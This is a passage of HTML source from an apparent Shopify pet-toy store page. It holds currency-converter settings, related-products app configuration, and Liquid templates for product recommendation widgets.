(GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'collection',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: {},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "dog-toys", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];   
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless 